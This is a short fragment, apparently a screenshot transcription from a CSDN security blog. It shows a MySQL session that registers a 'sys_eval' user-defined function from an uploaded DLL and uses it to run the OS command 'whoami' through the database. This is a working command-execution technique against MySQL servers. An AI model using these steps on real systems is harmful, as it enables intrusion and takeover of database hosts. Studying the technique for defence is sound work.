 mysql> create function sys_eval returns string soname 'XJhSEGuE.dll';
Query OK, 0 rows affected (0.01 sec)
mysql> select * from mysql.func where name = 'sys_eval';
+----------+-----+--------------+----------+
| name     | ret | dl           | type     |
+----------+-----+--------------+----------+
| sys_eval |   0 | XJhSEGuE.dll | function |
+----------+-----+--------------+----------+
1 row in set (0.03 sec)
mysql> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| mibook\mi          |
+--------------------+
1 row in set (0.49 sec)
https://blog.csdn.net/qq_36119192